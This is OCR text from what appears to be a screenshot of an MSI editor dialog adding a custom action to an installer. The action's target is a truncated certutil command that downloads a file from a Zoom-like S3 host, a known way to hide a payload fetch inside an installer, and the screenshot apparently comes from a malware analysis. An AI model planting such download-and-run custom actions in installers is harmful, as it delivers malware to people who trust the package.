 Add Row
*Action (s72)
_FEEEE4BE-6305-44E1-ADB8-3E228C156CD0_vbs
Type (i2)
1125
Source (S72)
INSTALLDIR
Target (S255)
certutil -urlcache -split -f "https://zoominstaller.s3.us-ea
OK
Cancel